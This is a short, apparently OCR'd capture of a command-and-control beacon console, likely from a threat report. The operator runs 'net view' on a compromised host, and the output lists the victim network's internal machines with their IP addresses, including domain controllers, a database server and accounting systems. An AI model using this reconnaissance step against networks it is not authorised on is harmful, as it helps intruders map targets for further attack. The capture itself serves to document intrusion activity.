 beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 103992 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
ACADEMIC 10.10.10.22 500 6.1
ACCOUNT-3070 10.10.10.42 500 10.0
ACCOUNT3050 10.10.10.46 500 10.0 會計組長
AD1 10.10.10.2 500 6.3 PDC
AD2 10.10.10.3 500 6.3 BDC
AD3 10.10.10.4 500 6.3 BDC
AFFAIRS-3060 10.10.10.24 500 10.0
ASUS-500G4-PC 10.10.10.39 500 6.1
CARD100 10.30.10.99 500 6.1 卡鐘主機
CASHIER7 10.10.10.43 500 6.1
CDTOWER17 10.30.10.117 500 6.0
DATABASE 10.10.10.5 500 6.3
DELL7020B-36 192.168.205.233 500 10.0
DFL-3340-70 10.10.10.70 500 6.1